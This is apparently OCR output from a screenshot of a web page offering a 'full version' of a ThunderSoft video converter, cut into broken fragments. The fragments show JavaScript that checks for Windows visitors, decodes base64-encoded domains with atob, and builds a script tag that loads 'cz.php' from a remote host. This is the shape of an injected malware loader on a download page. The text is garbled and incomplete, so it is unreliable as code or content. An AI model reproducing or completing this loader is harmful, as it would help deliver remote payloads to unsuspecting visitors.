
indexOf(“windows”) !== -1){const
C8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMD
on(pde){const
;s_e.src=”https://”+atob(pde)+”cz.php?
ld(s_e);});}
eo Converter full version standing offline in
conversion.
 ThunderSoft Fl